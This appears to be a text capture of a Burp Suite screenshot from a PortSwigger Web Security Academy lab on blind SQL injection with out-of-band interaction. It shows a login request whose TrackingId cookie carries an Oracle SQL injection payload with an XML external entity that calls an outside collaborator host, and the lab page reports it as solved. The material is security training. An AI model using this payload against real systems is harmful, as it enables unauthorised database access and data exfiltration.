 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0af100eb03697fdc8078081f00b3001a.web-security-academy.net
3 Cookie: TrackingId=
kizdDsfJXTVvCYsJ'||(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d
"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//ra5k07yd7pn8efthok7
l0btix930rqff.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual)--; session=
hHZgNl1HjYwcaCz3cFgs36mTTaMBMtIi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af100eb03697fdc8078081f00b3001a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with out-of-
band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
Login
Username
Password
Log in